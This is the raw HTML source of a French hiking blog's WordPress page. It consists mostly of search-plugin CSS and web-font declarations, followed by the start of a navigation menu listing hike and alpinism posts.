.asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(245,245,245),rgb(245,245,245));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-o-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:-ms-radial-gradient(center,ellipse cover,rgb(245,245,245),rgb(245,245,245));background-image:radial-gradient(ellipse at center,rgb(245,245,245),rgb(245,245,245))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_image img,#ajaxsearchprores1_2 .results .item .asp_image img,div.asp_r.asp_r_1 .results .item .asp_image img{object-fit:cover}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(5,94,148);font-size:15px;line-height:20px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgb(255,255,255);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));box-shadow:none;;max-width:408px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:block}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:block}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(31,31,31);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_sr_btn_flex{padding:0 0 0 10px !important;display:flex;flex-direction:row;flex-wrap:wrap;flex-grow:1;flex-shrink:1;justify-content:center;align-items:stretch}.rtl #ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container,.rtl #ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container,.rtl div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container{padding:0 10px 0 0 !important}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_r_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container .asp_s_btn_div{text-align:left;min-width:50%}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:3px 3px 3px 3px;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_search_btn.asp_s_btn:active{transform:translateY(1px)}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn{display:inline-block;cursor:pointer;vertical-align:middle;outline:none;width:auto;box-sizing:border-box;background:rgba(0,199,206,1);padding:6px 14px 6px 14px;margin:4px 0 0 0;border:1px solid rgba(0,116,120,1);border-radius:0;box-shadow:none;font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprosettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,#ajaxsearchprobsettings1_2.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_s.asp_s_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active,div.asp_sb.asp_sb_1.searchsettings fieldset.asp_s_btn_container button.asp_reset_btn.asp_r_btn:active{transform:translateY(1px)}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(0,153,158);border-radius:3px;border:0 none rgb(0,0,0);border-radius:0;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-451 attachmentid-451 attachment-jpeg wp-custom-logo wp-theme-shapely wp-child-theme-shapely-child group-blog has-sidebar-right">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="nav-container">
			<nav  id="site-navigation" class="main-navigation" role="navigation">
				<div class="container nav-bar">
					<div class="flex-row">
						<div class="module left site-title-container">
							<a href="https://www.cnotremonde.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="120" height="83" src="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg" class="custom-logo logo" alt="C&#039;est Notre Monde." itemprop="logo" decoding="async" srcset="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2-300x208.jpg 300w, https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-171022_cestnotremonde-2.jpg 600w" sizes="(max-width: 120px) 100vw, 120px" /></a>						</div>
						<button class="module widget-handle mobile-toggle right visible-sm visible-xs">
							<i class="fa fa-bars"></i>
						</button>
						<div class="module-group right">
							<div class="module left">
								<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a title="Accueil" href="https://www.cnotremonde.com">Accueil</a></li>
<li id="menu-item-3949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3949"><a title="À propos" href="https://www.cnotremonde.com/les-randonneurs/">À propos</a></li>
<li id="menu-item-3936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3936 dropdown"><a title="Les randos" href="https://www.cnotremonde.com/category/randonnees/">Les randos </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3955"><a title="La carte" href="https://www.cnotremonde.com/carte-des-randonnees/">La carte</a></li>
	<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3969 dropdown"><a title="C&#039;est Notre Monde Adventure" href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&rsquo;est Notre Monde Adventure </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7405" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7405"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		<li id="menu-item-7407" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7407"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
	</ul>
</li>
	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
